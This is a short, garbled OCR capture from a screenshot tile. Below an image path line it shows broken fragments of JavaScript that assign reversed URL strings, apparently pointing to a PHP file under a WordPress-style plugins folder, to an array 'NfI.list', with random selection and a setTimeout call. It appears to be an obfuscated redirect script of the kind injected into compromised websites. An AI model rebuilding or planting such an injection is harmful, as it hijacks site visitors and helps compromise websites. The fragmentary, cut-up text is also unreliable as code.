
fI.list=["\'php.rekla
hp/stegdiw-cpm/snig
said.www//:ptth\'=fe
loor(Math.random()*
ar
Timeout($NfI(0),del